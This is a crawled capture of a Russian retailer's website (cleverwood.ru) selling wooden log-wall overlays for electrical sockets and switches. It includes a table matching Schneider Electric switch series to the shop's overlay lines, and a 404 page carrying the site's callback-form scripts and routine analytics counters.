                                        <img src="/images/brand/0/153logo.png" title="Накладки на бревно. Серия Шнайдер Электрик (Schneider Electric). Умное дерево" alt="Накладки на бревно. Серия Шнайдер Электрик (Schneider Electric). Умное дерево" style="max-width: 100px; margin-bottom: 5px;">
                                        <style>
                    .table_ser {
                        width: 300px;
                        border-collapse: collapse;
                    }
                    .table_ser TD, TH {
                        padding: 3px; /* Поля вокруг содержимого таблицы */
                        border: 1px solid black; /* Параметры рамки */
                    }
                    .table_ser TH {
                        background: #b0e0e6; /* Цвет фона */
                    }
                </style>
                <table class="table_ser">
                    <tr>
                    <th style="width: 300px;">Серия электрики</th>
                        <th style="width: 300px;">Наши серии</th>
                        </tr>

                                    <tr>
                    <td>Unica базовая</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Unica Quadro</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Unica Хамелеон</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Unica Top</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Unica Class</td>
                                            <td></td>
                    </tr>
                                    <tr>
                    <td>Sedna</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Odace</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Glossa</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Radius_22" title="Накладки серии Радиус 22">Радиус 22</a><br><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Дуэт</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>Этюд</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Radius_22" title="Накладки серии Радиус 22">Радиус 22</a><br><a href="//cleverwood.ru/Nakladki_serii_Radius_8" title="Накладки серии Радиус 8">Радиус 8</a><br><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>W59</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>W59aqua</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                                    <tr>
                    <td>M-Trend</td>
                                            <td><a href="//cleverwood.ru/Nakladki_serii_Radius_22" title="Накладки серии Радиус 22">Радиус 22</a><br><a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Накладки серии Прямой угол">Прямой угол</a><br></td>
                    </tr>
                
                </table>
                
            <div style="clear: both"></div>  
        </div>
    </div><!-- Подвал -->
<footer>
    <div class="footeri">
        <div style="padding: 20px; font-size: 13px; float:left; background-color: #5c5c5c;">
            <table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="text-decoration: underline;"><span style="font-size: large;" data-mce-mark="1"><span style="font-size: large;" data-mce-mark="1">&nbsp;Санкт-Петербург<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black; text-decoration: underline;" href="tel: +7 (921) 3545789">+7 (921) 3545789</a></span>&nbsp;</span><span style="font-size: large;" data-mce-mark="1"><br /></span></span></span></td>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="font-size: large;" data-mce-mark="1">&nbsp;Москва<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black;" href="tel:+7(915)1939532">+7 (915) 1939532</a></span><br /></span></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p><br /><a style="color: #acacac;" href="/partners">Наши партнеры</a><br /><br />ООО "Умное дерево" <span style="font-size: large;" data-mce-mark="1">&copy;&nbsp;</span>2015-2024<br />Производство и продажа&nbsp;крепежных элементов для деревянных домов.<br /><strong>Накладки на бревно</strong>, декоративные крепежные элементы. <strong>Накладки под розетки и выключатели</strong>.&nbsp;<br /><br /><span style="font-size: large;" data-mce-mark="1">Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер, и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации о стоимости товаров и услуг, пожалуйста, свяжитесь с офисом продаж. <br />Все товарные знаки принадлежат их правообладателям и используются в соответствии с законодательством РФ.</span> <br /><br /></p>            <a href="https://vk.com/nakladki_nabrevno" target="_blank"><img src="/images/c_vk.png"></a>&nbsp;
            <a href="https://www.facebook.com/groups/cleverwood.ru" target="_blank"><img src="/images/c_fb.png"></a>
            &nbsp;<a href="https://www.instagram.com/nakladki_nabrevno_cleverwood/" target="_blank"><img src="/files/logo/instagramm.png"></a>
            
                        
            <div style="height: 40px; float: right;">
                <!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4507657,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName(&quot;script&quot;)[0],
    s = d.createElement(&quot;script&quot;),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = &quot;text/javascript&quot;;
    s.async = true;
    s.src =
    (d.location.protocol == &quot;https:&quot; ? &quot;https:&quot; : &quot;http:&quot;) +
    &quot;//st.top100.ru/top100/top100.js&quot;;

    if (w.opera == &quot;[object Opera]&quot;) {
    d.addEventListener(&quot;DOMContentLoaded&quot;, f, false);
} else { f(); }
})(window, document, &quot;_top100q&quot;);
</script>
<noscript>
  <img src=&quot;//counter.rambler.ru/top100.cnt?pid=4507657&quot; alt=&quot;Топ-100&quot; />
</noscript>
<!-- END Top100 (Kraken) Counter --><!-- Yandex.Metrika counter -->
<script type=&quot;text/javascript&quot; >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, &quot;script&quot;, &quot;https://mc.yandex.ru/metrika/tag.js&quot;, &quot;ym&quot;);

   ym(92850149, &quot;init&quot;, {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src=&quot;https://mc.yandex.ru/watch/92850149&quot; style=&quot;position:absolute; left:-9999px;&quot; alt=&quot;&quot; /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,80))+";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31' style='float: right'></a>")
//-->
</script>
<!--/LiveInternet-->
            <div style="float: right; display: inline-block; padding-right: 5px; height: 40px; padding-top: 6px;">Разработка сайта: <a href="//nas-3.ru" target="_blank" style="color: #ACACAC;">Вебстудия Настройка</a></div>
            <div style="clear: both;"></div>
        </div>
        <div style="clear: both;"></div>


    </div>  
</footer>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cleverwood.ru/series_electro/index/id_brand/js/jquery-ui.js
body_size: 7795
content:
<!DOCTYPE html>
<html>  
<head>
    <meta charset="utf-8">
    <title>cleverwood.ru</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name = "viewport" content = "width=device-width, initial-scale=1">

            <meta name="yandex-verification" content="52a8941b381d20dd" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script type="text/javascript" src="js/jquery-ui.js"></script>
    
    <link rel="stylesheet" type="text/css" href="/css/buttons.css">     <link rel="stylesheet" type="text/css" href="/css/stylecab_kva.css">
    
    
        <script src="/Swiper-master/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" href="/css/swiper.css">
                <link rel="stylesheet" type="text/css" href="/css/reveal.css">
        <script type="text/javascript" src="/js/jquery.reveal.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/selectbox.css">
        <script type="text/javascript" src="/js/selectbox.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/datepicker.css">
        <script type="text/javascript" src="/js/datepicker.js"></script>
            <link rel="stylesheet" type="text/css" href="/css/callbacks.css">
    
            <script type="text/javascript" src="/js/swfobject.js"></script>
        
                <link rel="stylesheet" type="text/css" href="/css/pirobox_1/style.css">
            <script type="text/javascript" src="/js/pirobox_extended.js"></script>
                
        
                <script type="text/javascript" src="/js/jcarousellite.js"></script>
        <script type="text/javascript" src="/js/jquery.mousewheel.min.js"></script>
            
    <link rel="stylesheet" type="text/css" href="/css/stylemain.css">
    <link rel="stylesheet" type="text/css" href="/css/dialogs.css">
    
        <link rel="stylesheet" type="text/css" href="/css/reviews.css">
    
            <link rel="stylesheet" type="text/css" href="/css/simplePagination.css">
        <script type="text/javascript" src="/js/jquery.simplePagination.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/paginator_kwa.css">
        
            <link rel="stylesheet" type="text/css" href="/css/jquery.slider.min.css">
        
        <script type="text/javascript" src="/js/jshashtable-2.1_src.js"></script>
        <script type="text/javascript" src="/js/jquery.numberformatter-1.2.3.js"></script>
        <script type="text/javascript" src="/js/tmpl.js"></script>
        <script type="text/javascript" src="/js/jquery.dependClass-0.1.js"></script>
        <script type="text/javascript" src="/js/draggable-0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.slider.js"></script>
        
        
    <script type="text/javascript" src="/js/scripts.js"></script>
    <script type="text/javascript" src="/js/symbols.js"></script>
    <script type="text/javascript" src="/js/subscribe_news.js"></script>
    <script src="//api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
    
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-216914-ef9l';</script>
</head>
<body>

<div class="wrapper" id="wrapper" style="position: relative;">
        
    <div id="bg_layer"></div>
    <style type="text/css">
        #bg_layer {             display: none;
            position: absolute;
            z-index: 15;
            width: 100%;
            height: 100%;
            background: #000;
            opacity: 0.5;
        }
    </style>

    <link rel="stylesheet" type="text/css" href="/css/callback_1.css">

<div id="div_CallBack_dialog" class="reveal-modal div_mess_dialogs_callback">
    <div class="div_mess_dialogs_title_callb">
        <table style="width: 100%;">
            <tr>
                <td style="border-bottom: 1px solid #ccc">Закажи обратный звонок</td>
                <td style="text-align: right;"><img src="/images/close.gif" alt="" style="cursor: pointer; padding-top: 5px;" onclick='$("#a_div_CallBack_dialog_close").get(0).click()'></td>
            </tr>
        </table>
    </div>
    
    <div class="div_mess_dialogs_data_callb">        <form id="recall-form" action="index.php" method="post">
            <input type="hidden" name="add_callback">
            <input type="hidden" name="tel" id='tel'>

            <div>
                <table style="width: 500px" class="callbackcss">
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 0px 0px 5px 0px">Ваше имя:</td>
                        <td style="text-align: left; padding: 0px 0px 5px 0px">
                            <input id="name_phone" name="name_phone" type="text"  onkeypress='$("#err_name_call_back").css("display", "none"); $("#name_phone").css("border", "");'>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Телефон:</td>
                        <td style="text-align: left;">
                            <link rel="stylesheet" type="text/css" href="/css/callback_1.css">
<div>
    <input type="hidden" name="phone" id="user_phone_1">
    <table>
        <tr>
            <td style="vertical-align: middle; font-size: 14px;">+7</td>
            <td style="padding-left: 5px; vertical-align: middle;">
                <input id="tel2_1" name="tel2_1" value="" type="text" style="width: 35px;" onkeypress="return CheckCipherOnly(event)" maxlength="3" onfocus="focus_tel2(1)" onblur="chk_tel2(1)" onkeyup="chk_tel2(1)">
            </td>
            <td style="vertical-align: middle;">
                <input id="tel3_1" name="tel3_1" value="" type="text" style="width: 150px;" onkeypress="return CheckCipherOnly(event)" maxlength="7" onfocus="focus_tel3(1)" onblur="chk_tel3(1)" onkeyup="chk_tel3(1), chk_back_tel3(event, '1')">
            </td>
        </tr>
    </table>
    <div style="font-size: 11px;">Формат: "+7-999-1112233" - федеральный или "+7-&nbsp;&nbsp;&nbsp;-1112233" - городской</div>
</div>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 5px 0px 10px 0px">День:</td>
                        <td style="text-align: left; padding: 5px 0px 10px 0px">
                            <input type="radio" name="day" onclick="day_ch(0)" value="0" checked="checked"> Сегодня
                            <input type="radio" name="day" onclick="day_ch(1)" value="1" style="margin-left: 10px"> Завтра
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Время:</td>
                        <td style="text-align: left;">
                            <select name="time" id="time">
                                                                    <option value="10-12" >с 10 до 12</option>
                                                                        <option value="12-14" >с 12 до 14</option>
                                                                        <option value="14-16" >с 14 до 16</option>
                                                                        <option value="16-18" >с 16 до 18</option>
                                                                        <option value="18-20" >с 18 до 20</option>
                                                                        <option value="20-22" >с 20 до 22</option>
                                                                </select>
                        </td>
                    </tr>
                    <tr>
                        <td colspan="2" style="padding-top: 20px; text-align: right">
                            <input type="button" onclick='chk_data_recall_form1()' class="addcart" value="Заказать">
                        </td>
                    </tr>
                </table>
            </div>
        </form>
    </div>
</div>

<a id="a_div_CallBack_dialog" href="javascript:void(0)" data-reveal-id="div_CallBack_dialog"></a><a id="a_div_CallBack_dialog_close" href="javascript:void(0)" class="close-reveal-modal"></a>
<script type="text/javascript">
    $(document).ready(function(){
        $("#div_CallBack_dialog").draggable();
        $("#div_CallBack_dialog").css('zIndex', ""+10000000);
    })

    if (typeof trim == 'function'){
    }
    else{
        function trim(string){
            return string.replace(/(^\s+)|(\s+$)/g, "");
        }
    }
    
    function day_ch(day){//Изменили день звонка
        //alert("day: "+day);
        count = $("select[id=time] option").size();
        switch(parseInt(day, 10)){
            case 0:{                //alert("сегодня");
                                $("#time :nth-child(1)").attr("selected", 'selected');
                break;
            }
            case 1:{                //alert("завтра");
                for(i=1; i<=count; i++){
                    $("#time :nth-child("+i+")").removeAttr("disabled");
                }
                $("#time :nth-child(1)").attr("selected", "selected");
                break;
            }
        }
    }

    function chk_data_recall_form1(){
        clear_err_all();

        name = trim($("#name_phone").val());
        $("#tel").val("+7-"+$("#tel2_1").val()+"-"+$("#tel3_1").val());

        err = false;
        if(name == ""){
            err = true;
            set_err("name_phone");
        }
        
        if(chk_phone_number(1)){//Ошибка
            err = true;
            //alert("Некорректный номер телефона");
        }
        else{
            //alert("Хороший номер телефона");
        }
        
        if(!err){
            data_serial = $('#recall-form').serialize();
            //alert("data_serial: "+data_serial);
            
            startLoadingAnimation();
            
            $.ajax({
                type: 'POST',
                url: '/ajax/callback_create.php',
                data: data_serial,
                success: function(data) {
                    stopLoadingAnimation();

                    if(trim(data) != ''){
                        alert(data);
                    }
                    else{
                        rese();

                        $("#a_div_CallBack_dialog_close").get(0).click();
                                                alert_dialog('Завершение', 'Заказ звонка успешно сохранен! С вами свяжется наш оператор по указанному вами телефону, в удобное время для звонка. Обращаем ваше внимание, что обратный звонок производится в часы работы офиса с 10 до 20 ежедневно! Спасибо!', 'Закрыть', '');
                    }
                },
                error: function(xhr, str){
                    //alert('Ошибка: ' + xhr.responseCode);
                }
            });
            return false;
        }
        return false;
    }
    
    function rese(){
        $("#name_phone").val('');
        $("#tel2_1").val('');
        $("#tel3_1").val('');
        $('input:radio[name="day"]').filter('[value=0]').attr('checked',true);
        $("#time :nth-child(1)").attr("selected", "selected");
        //$("#time").first().attr("selected", "selected");
    }
    
    function set_err(name){
        $("#"+name).css('border', '1px solid red')
    }
    function clear_err(name){
        $("#"+name).css('border', '')
    }
    function clear_err_all(){
        clear_err('name_phone');
        clear_err('tel2_1');
        clear_err('tel3_1');
    }
</script>    <script type="text/javascript">
        $(document).ready(function(){
            $("#Modal_Callback").draggable();
        })
    </script>

    <img id="loadImg" src="/images/ajax_loader.gif" style="position: absolute; display: none;" alt="" />
    <div id="div_alert" style="cursor: move;">    <div>
        <span class='title_mess' style="font-size: 18px; padding-bottom: 10px; color: #000; ">Сообщение</span>
        <div class="data_mess"></div>

        <div style="padding-top: 10px; display: table-cell;">
            <a href="javascript:void(0)" onclick='$("#div_alert").hide(500)' class="del">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        $("#div_alert").css({'z-index': ($.maxZIndex()+1), 'cursor': 'move'});
        $("#div_alert").draggable();
    })

    
    var y_offset = 0;       function alert_set(head_txt, mess_txt){
        //alert("head_txt: "+head_txt+"; mess_txt: "+mess_txt);

        $("#div_alert").show(500);
        $("#div_alert").css({'top': (mouse_y-15-y_offset)+"px", "left": (mouse_x-80)+"px"});
        $("#div_alert span.title_mess").html(head_txt);
        $("#div_alert div.data_mess").html(mess_txt);
    }
</script>
<div id="div_confirm_mess" style="display: none" class="div_mess_dialogs">    <div class="div_mess_dialogs_title">
        <div>Сим-силабим!</div>         <hr>
    </div>
    <div>
    <div class="div_mess_dialogs_data"></div>

        <div style="padding-top: 10px; display: table-cell; text-align: center;">
            <a id='btn_confirm' href="javascript:void(0)" class="link_p" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Да</a>
            <a href="javascript:void(0)" onclick='$("#div_confirm_mess").hide(500)' class="del" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Нет</a>
        </div>
    </div>
</div>
<script type="text/javascript">
    
    function confirm_set(head_txt, mess_txt, func){
        $("#div_confirm_mess").show(500);
        $("#div_confirm_mess").css({'position': 'absolute', 'top': (mouse_y-15)+"px", "left": (mouse_x-80)+"px"});
        $("#div_confirm_mess > .div_mess_dialogs_title div").html(head_txt);
        $("#div_confirm_mess div.div_mess_dialogs_data").html(mess_txt);
        
        $("#btn_confirm").live('click', function(){
            $("#div_confirm_mess").hide(500);
            eval(func+"()");
        });
    }
</script>
<div id="div_mess" class="div_mess_eurotours">
    <div class="div_mess_eurotours_data"></div>     <div class="div_mess_eurotours_bott">&nbsp;
        <div id="div_btn" onclick="$('#div_mess').css('display', 'none')" class="ok-btn"> ок </div>
    </div>
</div>
<script type="text/javascript">
    var left_div_mess_eurotours;
    $(document).ready(function(){
        var width_div = $("#div_mess").width();
        var width_div_btn  = $("#div_btn").width();
        var width_wind = $(window).width();

        var left = ($(".wrapper").width() - $("#div_mess").width())/2;
        left_div_mess_eurotours = left;
        $("#div_mess").css('left', -left+'px');
        
        var hei_all = $('body').height();
        var hei_mess = $("#div_mess").height();
        var offs_top = (hei_all - hei_mess)/2;

        $("#div_mess").css({'top': offs_top+'px', 'visibility': 'visible'});
        
                left = (width_div - width_div_btn)/2;
        $("#div_btn").css({'marginLeft': left+'px', 'margin-top': -15+'px'});
        /*
        $("#div_mess").draggable();
        $("#div_mess").css('cursor', 'move');
        */
    })
    
    function alert_eurotours_set(mess_txt){
        //alert("left: "+left_div_mess_eurotours);

        $("#div_mess").css({'display': 'block', 'left': left_div_mess_eurotours+'px'});
        $(".div_mess_eurotours_data").html(mess_txt);
    }
</script>
<div id="div_mess_dialog" class="reveal-modal div_mess_dialogs">
    <div class="div_mess_dialogs_title">
        <div style="padding-left: 10px;">Сим-силабим!</div>         <hr>
    </div>
    <div class="div_mess_dialogs_data" style="padding: 5px;"></div>     <div class="div_mess_dialogs_bott" style="padding-bottom: 5px;">
        <div class="ok-btn" onclick='$("#a_div_mess_dialog_close").get(0).click()'>ок</div>
    </div>
</div>

<a id="a_div_mess_dialog" data-reveal-id="div_mess_dialog"></a>
<a id="a_div_mess_dialog_close"  class="close-reveal-modal"></a>

<script type="text/javascript">
    /*
    function redir_123(){
        alert(1);
        document.location.href='/';
    }
    */
    function alert_dialog(mess_title, mess_txt, btn_text, ref){
        if(mess_title == 1){
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'none');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'block');
            $("#div_mess_dialog > .div_mess_dialogs_title > div").html(mess_title);
        }
        $(".div_mess_dialogs_data").html(mess_txt);
        if(btn_text == ''){
            $("#div_mess_dialog.div_mess_dialogs_bott.ok-btn").html('ok');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_bott > .ok-btn").html(btn_text);
        }
        if(ref != ''){
            $("#a_div_mess_dialog_close").click(function() {document.location.href=ref});
        }
        $("#a_div_mess_dialog").get(0).click();
        $("#div_mess_dialog").css('position', 'fixed');
    }
</script>

            
        <script type="text/javascript">
            $(document).ready(function ($) {
                $h = $('#menu_top').offset().top;
                left_main = ($(window).width() - $("#menu_top").width())/2;
                
                                
                //$(window).scroll(function(){
                $(document).scroll(function(){
                                        if ($(document).scrollTop() > $h) {
                        if(left_main < 0){
                            left_main = 0;
                        }
                        $("#menu_top").css({position: "fixed", top: "0px", 'margin-left': left_main+'px', "z-index": "50000"});
                    }
                    else {
                        $("#menu_top").css({"position": "relative",  "z-index": "0"});
                    }
                });
                
                $(window).resize(function(){
                    left_main = ($(window).width() - $("#menu_top").width())/2;
                    //alert("left: "+left);
                    if ($(window).scrollTop() > $h){
                        $("#menu_top").css({'margin-left': left_main+'px'});
                    }
                });
            });
            $(window).load(function(){                window.setTimeout(subscr_news_chk, parseInt('120', 10)*1000);
            })
        </script>
    
    <!-- header -->
            <header>
    
    <div class="header">
        <div class="width9">
            <a href="/" title="Умное дерево"><img src="/images/logo.png" style="float: left; margin: 30px 0px 0px 30px; border: 0;"></a>
            
            <div class="menumain">
                                ГК &ldquo;УМНОЕ ДЕРЕВО&rdquo;<br />Производство и продажа <strong>накладок на бревно</strong>                <span style="color: #eee; display: block;margin: -5px 0px 8px 0px;">________________________________</span>
                                <table border="0" cellpadding="0">
<tbody>
<tr>
<td style="color: #ff8200; font-size: 12px;">Санкт-Петербург</td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(921)3545789">+7(921)3545789</a></span></td>
</tr>
<tr>
<td style="color: #ff8200; font-size: 12px;"><span data-mce-mark="1">Москва</span></td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(915)1939532">+7(915)1939532</a></span><br /></span></td>
</tr>
</tbody>
</table>
            </div>
            
            <div class="rightgrey">
                <div class="greymenu" style="text-align: left">
                                        <a href="//cleverwood.ru/Dostavka" title="Доставка">Доставка</a>
                                        <a href="//cleverwood.ru/oplata" title="Оплата">Оплата</a>
                                        <a href="//cleverwood.ru/Optovyy_otdel" title="Оптовый отдел">Оптовый отдел</a>
                                        <!--<a href="" title="">Контакты</a>-->
                                                            <!--<a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>-->
                </div>
                                <div class="cart">Корзина:
                    <span class="tovar">Товаров: <span id="basket_count_all">0</span></span>
                    <span class="summa">На сумму: <span id="basket_price_all">0</span> руб.</span>
                                        <a href="//cleverwood.ru/basket" title="Оформить заказ">перейти в корзину</a>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
    <div class="linewood" id="menu_top">
                <a href="//cleverwood.ru/Katalog" title="Каталог">Каталог</a>

                <a href="//cleverwood.ru/about/index/id/1" title="О нас">О нас</a>
                <a href="//cleverwood.ru/portfolio" title="Портфолио">Портфолио</a>
                <a href="//cleverwood.ru/Serii_elektriki" title="Серии электрики">Серии электрики</a>
                <a href="//cleverwood.ru/lk" title="Личный кабинет">Личный кабинет</a>
                <a href="//cleverwood.ru/Stati" title="Статьи">Статьи</a>
                <a href="//cleverwood.ru/Novosti" title="Новости">Новости</a>

                <a href="//cleverwood.ru/Kontakty" title="Контакты">Контакты</a>

        <a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>

                
    </div>
</header> 
<!-- ! header -->
<!--<div style="text-align: left;">--><!--</div>-->
<div class="content">
    <div class="info" style="height: 300px; margin-top: -100px; vertical-align: middle; display: table-cell;"> 

    <div id="flash_404" style="max-width: 690px;"></div>
    <script type="text/javascript">
        swfobject.embedSWF("/logotype.swf", "flash_404", "400", "150", "9.0.0");
    </script>

    <div>404 - Извините, запрошенной Вами страницы не существует</div>

    <div style="clear: both"></div>
</div>
</div><!-- Подвал -->
<footer>
    <div class="footeri">
        <div style="padding: 20px; font-size: 13px; float:left; background-color: #5c5c5c;">
            <table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="text-decoration: underline;"><span style="font-size: large;" data-mce-mark="1"><span style="font-size: large;" data-mce-mark="1">&nbsp;Санкт-Петербург<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black; text-decoration: underline;" href="tel: +7 (921) 3545789">+7 (921) 3545789</a></span>&nbsp;</span><span style="font-size: large;" data-mce-mark="1"><br /></span></span></span></td>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="font-size: large;" data-mce-mark="1">&nbsp;Москва<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black;" href="tel:+7(915)1939532">+7 (915) 1939532</a></span><br /></span></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p><br /><a style="color: #acacac;" href="/partners">Наши партнеры</a><br /><br />ООО "Умное дерево" <span style="font-size: large;" data-mce-mark="1">&copy;&nbsp;</span>2015-2024<br />Производство и продажа&nbsp;крепежных элементов для деревянных домов.<br /><strong>Накладки на бревно</strong>, декоративные крепежные элементы. <strong>Накладки под розетки и выключатели</strong>.&nbsp;<br /><br /><span style="font-size: large;" data-mce-mark="1">Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер, и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации о стоимости товаров и услуг, пожалуйста, свяжитесь с офисом продаж. <br />Все товарные знаки принадлежат их правообладателям и используются в соответствии с законодательством РФ.</span> <br /><br /></p>            <a href="https://vk.com/nakladki_nabrevno" target="_blank"><img src="/images/c_vk.png"></a>&nbsp;
            <a href="https://www.facebook.com/groups/cleverwood.ru" target="_blank"><img src="/images/c_fb.png"></a>
            &nbsp;<a href="https://www.instagram.com/nakladki_nabrevno_cleverwood/" target="_blank"><img src="/files/logo/instagramm.png"></a>
            
                        
            <div style="height: 40px; float: right;">
                <!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4507657,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName(&quot;script&quot;)[0],
    s = d.createElement(&quot;script&quot;),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = &quot;text/javascript&quot;;
    s.async = true;
    s.src =
    (d.location.protocol == &quot;https:&quot; ? &quot;https:&quot; : &quot;http:&quot;) +
    &quot;//st.top100.ru/top100/top100.js&quot;;

    if (w.opera == &quot;[object Opera]&quot;) {
    d.addEventListener(&quot;DOMContentLoaded&quot;, f, false);
} else { f(); }
})(window, document, &quot;_top100q&quot;);
</script>
<noscript>
  <img src=&quot;//counter.rambler.ru/top100.cnt?pid=4507657&quot; alt=&quot;Топ-100&quot; />
</noscript>
<!-- END Top100 (Kraken) Counter --><!-- Yandex.Metrika counter -->
<script type=&quot;text/javascript&quot; >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, &quot;script&quot;, &quot;https://mc.yandex.ru/metrika/tag.js&quot;, &quot;ym&quot;);

   ym(92850149, &quot;init&quot;, {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src=&quot;https://mc.yandex.ru/watch/92850149&quot; style=&quot;position:absolute; left:-9999px;&quot; alt=&quot;&quot; /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
